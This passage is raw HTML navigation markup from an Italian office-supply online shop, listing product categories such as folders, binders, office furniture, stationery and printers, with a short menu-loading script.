href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1174/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1186/"><span>CANON</span></a></li><li class="level2 category-item nav-17-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hp-samsung/id/1188/"><span>HP-SAMSUNG</span></a></li><li class="level2 category-item nav-17-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/1189/"><span>LEXMARK</span></a></li><li class="level2 category-item nav-17-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1190/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1200/"><span>RICOH</span></a></li></ul></li><li class="level1 category-item nav-17-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1175/"><span>MULTIFUNZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-ink/id/1176/"><span>MULTIFUNZIONE INK</span></a></li><li class="level2 hasChild parent category-item nav-17-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-laser/id/1177/"><span>MULTIFUNZIONE LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1178/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-grande-formato/id/1197/"><span>MULTIFUNZIONE GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti/id/1180/"><span>STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-laser/id/1181/"><span>STAMPANTI LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1182/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-ink/id/1183/"><span>STAMPANTI INK</span></a></li><li class="level2 category-item nav-17-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-grande-formato/id/1194/"><span>STAMPANTI GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/estensioni-di-garanzia/id/1184/"><span>ESTENSIONI DI GARANZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1185/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1191/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1201/"><span>RICOH</span></a></li><li class="level2 category-item nav-17-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1202/"><span>CANON</span></a></li></ul></li></ul></li><li class='level0 category-item level-top ext first dropdown'><a class="level-top" href="https://convenienzaufficio.it/#"><span>Promozioni</span></a></li><li class='level0 category-item level-top ext last dropdown'><a class="level-top" href="https://convenienzaufficio.it/#"><span>Novità</span></a></li></ul></nav><div class="magicmenu clearfix"><ul class="nav-desktop "	data-fullwidth="0"	data-breakpoint="767"	><li class="level0 category-item level-top dropdown home"><a class="level-top" href="https://convenienzaufficio.it/"><span class="icon fa fa-home"></span><span class="icon-text">Home</span></a></li><li class='level0 category-item level-top ext first dropdown'><a class="level-top" href="https://convenienzaufficio.it/#"><span>Promozioni</span></a></li><li class='level0 category-item level-top ext last dropdown'><a class="level-top" href="https://convenienzaufficio.it/#"><span>Novità</span></a></li></ul></div><script type="text/javascript">	require(['jquery','magiccart/easing','magicmenu']);
</script> </div> </div> </div></div></div></div></div><div class="header-bottom full-bottom"><div class="container"><div class="row"><div class="vertical-menu col-md-3 menu-mobile-none hidden-xs hidden-sm"><div class="vmagicmenu clearfix"> <div class="block-title block-title-vmagicmenu v-title"> <strong> <span class="fa fa-bars"></span> <span class="vmagicmenu-subtitle">Categorie</span> </strong> </div><div class="block-vmagicmenu-content"><ul class="nav-desktop vmagicmenu-narrow clearfix"><li class="level0 category-item level-top cat nav-1 has-active active hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione/id/10/"><span>ARCHIVIAZIONE</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-1-1 has-active active"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-plastica/id/11/"><span>CARTELLE E CARTELLINE IN PLASTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-ad-aghi-plastica/id/12/"><span>CARTELLINE AD AGHI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche-e-varie/id/16/"><span>CARTELLINE CON TASCHE E VARIE</span></a></li><li class="level2 category-item nav-1-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-aperte-su-due-lati/id/19/"><span>CARTELLINE APERTE SU DUE LATI</span></a></li><li class="level2 category-item nav-1-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi-plastica/id/46/"><span>CARTELLINE A TRE LEMBI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-5active"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-plastica-con-molla-sul-dorso/id/283/"><span>CARTELLINE PLASTICA CON MOLLA SUL DORSO</span></a></li><li class="level2 category-item nav-1-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-elastico/id/308/"><span>CARTELLINE IN PLASTICA CON ELASTICO</span></a></li><li class="level2 category-item nav-1-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-a-soffietto/id/458/"><span>CARTELLE A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-bottone/id/465/"><span>CARTELLINE IN PLASTICA CON BOTTONE</span></a></li><li class="level2 category-item nav-1-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-portadocumenti/id/530/"><span>VALIGETTE PORTADOCUMENTI</span></a></li><li class="level2 category-item nav-1-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche/id/677/"><span>CARTELLINE CON TASCHE</span></a></li></ul></li><li class="children level1 category-item nav-1-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-trasparenti/id/34/"><span>BUSTE TRASPARENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-usi-diversi-e-dedicati/id/35/"><span>BUSTE PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-u/id/83/"><span>BUSTE A U</span></a></li><li class="level2 category-item nav-1-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-perforazione-universale/id/84/"><span>BUSTE A PERFORAZIONE UNIVERSALE</span></a></li></ul></li><li class="children level1 category-item nav-1-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori/id/38/"><span>REGISTRATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-registratori/id/39/"><span>DORSI PER REGISTRATORI</span></a></li><li class="level2 category-item nav-1-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-a-leva/id/160/"><span>REGISTRATORI A LEVA</span></a></li><li class="level2 category-item nav-1-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-registratori/id/519/"><span>GRUPPI DI REGISTRATORI</span></a></li></ul></li><li class="children level1 category-item nav-1-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori/id/42/"><span>RACCOGLITORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-ad-anelli/id/43/"><span>RACCOGLITORI AD ANELLI</span></a></li><li class="level2 category-item nav-1-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-personalizzabili/id/44/"><span>RACCOGLITORI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/custodie-per-raccoglitori/id/45/"><span>CUSTODIE PER RACCOGLITORI</span></a></li><li class="level2 category-item nav-1-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-per-usi-diversi-e-dedicati/id/64/"><span>RACCOGLITORI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-pressino/id/279/"><span>RACCOGLITORI CON PRESSINO</span></a></li><li class="level2 category-item nav-1-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppo-di-raccoglitori/id/333/"><span>GRUPPO DI RACCOGLITORI</span></a></li></ul></li><li class="children level1 category-item nav-1-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-e-progetto/id/47/"><span>SCATOLE ARCHIVIO E PROGETTO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-bottone/id/48/"><span>SCATOLE ARCHIVIO CON BOTTONE</span></a></li><li class="level2 category-item nav-1-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-progetto-con-elastico/id/390/"><span>SCATOLE PROGETTO CON ELASTICO</span></a></li><li class="level2 category-item nav-1-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/faldoni/id/399/"><span>FALDONI</span></a></li></ul></li><li class="children level1 category-item nav-1-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini/id/69/"><span>PORTALISTINI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/"><span>PORTALISTINI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-buste-fisse/id/74/"><span>PORTALISTINI A BUSTE FISSE</span></a></li><li class="level2 category-item nav-1-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-per-usi-diversi-e-dedicati/id/75/"><span>PORTALISTINI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-fascicoli-mobili/id/459/"><span>PORTALISTINI A FASCICOLI MOBILI</span></a></li></ul></li><li class="children level1 category-item nav-1-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-vari-e-rubriche/id/114/"><span>PORTABIGLIETTI VARI E RUBRICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schedari/id/115/"><span>SCHEDARI</span></a></li><li class="level2 category-item nav-1-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita/id/441/"><span>PORTABIGLIETTI DA VISITA</span></a></li></ul></li><li class="children level1 category-item nav-1-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-e-classificatori/id/163/"><span>PORTADOCUMENTI E CLASSIFICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori/id/164/"><span>CLASSIFICATORI</span></a></li><li class="level2 category-item nav-1-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-firma/id/272/"><span>LIBRI FIRMA</span></a></li><li class="level2 category-item nav-1-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-a-soffietto/id/280/"><span>PORTADOCUMENTI A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-portadocumenti/id/356/"><span>CARTELLE PORTADOCUMENTI</span></a></li></ul></li><li class="children level1 category-item nav-1-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-e-supporti/id/166/"><span>CARTELLE SOSPESE E SUPPORTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-cartoncino/id/167/"><span>CARTELLE SOSPESE IN CARTONCINO</span></a></li><li class="level2 category-item nav-1-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-per-cartelle-sospese/id/168/"><span>SUPPORTI PER CARTELLE SOSPESE</span></a></li><li class="level2 category-item nav-1-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-per-cart-sospese/id/349/"><span>ETICHETTE PER CART. SOSPESE</span></a></li><li class="level2 category-item nav-1-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-pp/id/357/"><span>CARTELLE SOSPESE IN PP</span></a></li></ul></li><li class="children level1 category-item nav-1-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati/id/169/"><span>PORTATABULATI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-aghi/id/170/"><span>PORTATABULATI AD AGHI</span></a></li><li class="level2 category-item nav-1-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-anelli/id/281/"><span>PORTATABULATI AD ANELLI</span></a></li><li class="level2 category-item nav-1-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-portatabulati/id/282/"><span>GRUPPI DI PORTATABULATI</span></a></li></ul></li><li class="children level1 category-item nav-1-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-cartone/id/171/"><span>CARTELLE E CARTELLINE IN CARTONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi/id/172/"><span>CARTELLINE A TRE LEMBI</span></a></li><li class="level2 category-item nav-1-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasca/id/174/"><span>CARTELLINE CON TASCA</span></a></li><li class="level2 category-item nav-1-11-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-semplici/id/221/"><span>CARTELLINE SEMPLICI</span></a></li><li class="level2 category-item nav-1-11-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-finestra/id/251/"><span>CARTELLINE CON FINESTRA</span></a></li><li class="level2 category-item nav-1-11-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/267/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li><li class="children level1 category-item nav-1-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-modulare/id/178/"><span>ARCHIVIAZIONE MODULARE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-in-cartone/id/179/"><span>SCATOLE ARCHIVIO IN CARTONE</span></a></li><li class="level2 category-item nav-1-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-maniglie/id/464/"><span>SCATOLE ARCHIVIO CON MANIGLIE</span></a></li></ul></li><li class="children level1 category-item nav-1-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori/id/1023/"><span>DIVISORI-SEPARATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-neutri/id/1024/"><span>DIVISORI-SEPARATORI CON TASTI NEUTRI</span></a></li><li class="level2 category-item nav-1-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-stampati/id/1025/"><span>DIVISORI-SEPARATORI CON TASTI STAMPATI</span></a></li><li class="level2 category-item nav-1-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermafogli-fastoners/id/1038/"><span>FERMAFOGLI-FASTONERS</span></a></li><li class="level2 category-item nav-1-13-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapagina-cavalierini-bande-adesive/id/1060/"><span>SEGNAPAGINA-CAVALIERINI-BANDE ADESIVE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-2 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/arredamento-e-complementi.html"><span>ARREDAMENTO E COMPLEMENTI</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-2-1 "><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo.html"><span>COMPLEMENTI D'ARREDO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-1-1"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/pensiline-tappeti-e-zerbini.html"><span>PENSILINE, TAPPETI E ZERBINI</span></a></li><li class="level2 category-item nav-2-1-2"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-tavolo.html"><span>LAMPADE DA TAVOLO</span></a></li><li class="level2 category-item nav-2-1-3"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/appendiabiti.html"><span>APPENDIABITI</span></a></li><li class="level2 category-item nav-2-1-4"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/orologi-barometri-da-scrivania-e-da-parete.html"><span>OROLOGI - BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-5"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/cestini-e-posacenere.html"><span>CESTINI E POSACENERE</span></a></li><li class="level2 category-item nav-2-1-6"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/portaombrelli.html"><span>PORTAOMBRELLI</span></a></li><li class="level2 category-item nav-2-1-7"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/tavolini-e-sedie-zona-ristoro.html"><span>TAVOLINI E SEDIE ZONA RISTORO</span></a></li><li class="level2 category-item nav-2-1-8"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampadine.html"><span>LAMPADINE</span></a></li><li class="level2 category-item nav-2-1-9"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-terra.html"><span>LAMPADE DA TERRA</span></a></li><li class="level2 category-item nav-2-1-10"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/piante-sintetiche-e-vasi.html"><span>PIANTE SINTETICHE E VASI</span></a></li><li class="level2 category-item nav-2-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-sicurezza/id/851/"><span>ACCESSORI SICUREZZA</span></a></li><li class="level2 category-item nav-2-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/mensole/id/883/"><span>MENSOLE</span></a></li><li class="level2 category-item nav-2-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/piante-sintetiche/id/941/"><span>PIANTE SINTETICHE</span></a></li><li class="level2 category-item nav-2-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/orologi-barometri-da-scrivania-e-da-parete/id/990/"><span>OROLOGI-BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pensiline-tappeti-zerbini/id/1104/"><span>PENSILINE-TAPPETI-ZERBINI</span></a></li></ul></li><li class="children level1 category-item nav-2-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/mobili-e-arredi/id/775/"><span>MOBILI E ARREDI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-multifunzione-e-stazioni-di-lavoro/id/776/"><span>CARRELLI MULTIFUNZIONE E STAZIONI DI LAVORO</span></a></li><li class="level2 category-item nav-2-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/librerie/id/787/"><span>LIBRERIE</span></a></li><li class="level2 category-item nav-2-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-mobili-contenitore/id/789/"><span>ARMADI E MOBILI CONTENITORE</span></a></li><li class="level2 category-item nav-2-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pareti-divisorie/id/790/"><span>PARETI DIVISORIE</span></a></li><li class="level2 category-item nav-2-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-bar/id/796/"><span>TAVOLI BAR</span></a></li><li class="level2 category-item nav-2-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scrivanie-e-tavoli-riunione/id/797/"><span>SCRIVANIE E TAVOLI RIUNIONE</span></a></li><li class="level2 category-item nav-2-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere/id/798/"><span>CASSETTIERE</span></a></li><li class="level2 category-item nav-2-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/reception/id/799/"><span>RECEPTION</span></a></li><li class="level2 category-item nav-2-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-casellari-in-metallo/id/800/"><span>ARMADI E CASELLARI IN METALLO</span></a></li><li class="level2 category-item nav-2-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori-e-cassettiere-in-metallo/id/801/"><span>CLASSIFICATORI E CASSETTIERE IN METALLO</span></a></li><li class="level2 category-item nav-2-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/barriere-parafiato/id/814/"><span>BARRIERE PARAFIATO</span></a></li></ul></li><li class="children level1 category-item nav-2-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-poltrone-divanetti/id/977/"><span>SEDUTE-POLTRONE-DIVANETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-attesa/id/978/"><span>SEDUTE ATTESA</span></a></li><li class="level2 category-item nav-2-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-direzionali/id/979/"><span>SEDUTE DIREZIONALI</span></a></li><li class="level2 category-item nav-2-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-tecniche-e-sgabelli/id/992/"><span>SEDUTE TECNICHE E SGABELLI</span></a></li><li class="level2 category-item nav-2-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-operative/id/997/"><span>SEDUTE OPERATIVE</span></a></li><li class="level2 category-item nav-2-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-sedute/id/1099/"><span>ACCESSORI PER SEDUTE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-3 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cancelleria/id/29/"><span>CANCELLERIA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-3-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/componenti-scrivania/id/58/"><span>COMPONENTI SCRIVANIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne-portacancelleria/id/59/"><span>PORTAPENNE - PORTACANCELLERIA</span></a></li><li class="level2 category-item nav-3-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/101/"><span>SPARTICARTE - REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/102/"><span>PORTABIGLIETTI DA VISITA - ALTRO</span></a></li><li class="level2 category-item nav-3-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/180/"><span>PORTACORRISPONDENZA - PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarta-contenitori-vari/id/250/"><span>CESTINI GETTACARTA - CONTENITORI VARI</span></a></li><li class="level2 category-item nav-3-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere-da-scrivania/id/345/"><span>CASSETTIERE DA SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/sottomano/id/411/"><span>SOTTOMANO</span></a></li><li class="level2 category-item nav-3-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/set-scrivania/id/440/"><span>SET SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne/id/896/"><span>PORTAPENNE</span></a></li><li class="level2 category-item nav-3-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarte/id/897/"><span>CESTINI GETTACARTE</span></a></li><li class="level2 category-item nav-3-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/1014/"><span>PORTACORRISPONDENZA-PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/1043/"><span>SPARTICARTE-REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/1044/"><span>PORTABIGLIETTI DA VISITA-ALTRO</span></a></li></ul></li><li class="children level1 category-item nav-3-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/taglio/id/66/"><span>TAGLIO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/67/"><span>CUTTER - LAME - PIANI ANTITAGLIO</span></a></li><li class="level2 category-item nav-3-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/forbici/id/68/"><span>FORBICI</span></a></li><li class="level2 category-item nav-3-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-rullo/id/297/"><span>TAGLIERINE A RULLO</span></a></li><li class="level2 category-item nav-3-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-leva/id/298/"><span>TAGLIERINE A LEVA</span></a></li><li class="level2 category-item nav-3-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/1036/"><span>CUTTER-LAME-PIANI ANTITAGLIO</span></a></li></ul></li><li class="children level1 category-item nav-3-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/minuteria/id/76/"><span>MINUTERIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/77/"><span>APPENDICARTELLO - VENTOSE - VELCRO</span></a></li><li class="level2 category-item nav-3-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/81/"><span>BAGNADITA - DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/82/"><span>PUNTINE - CHIODINI</span></a></li><li class="level2 category-item nav-3-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/87/"><span>FERMAGLI - FERMACAMPIONI - MOLLE</span></a></li><li class="level2 category-item nav-3-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/elastici/id/233/"><span>ELASTICI</span></a></li><li class="level2 category-item nav-3-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/268/"><span>ANELLI IN METALLO - VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lenti-ingrandimento/id/342/"><span>LENTI INGRANDIMENTO</span></a></li><li class="level2 category-item nav-3-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/996/"><span>FERMAGLI-FERMACAMPIONI-MOLLE</span></a></li><li class="level2 category-item nav-3-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/1039/"><span>BAGNADITA-DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/1040/"><span>PUNTINE-CHIODINI</span></a></li><li class="level2 category-item nav-3-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/1078/"><span>ANELLI IN METALLO-VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-12"><a 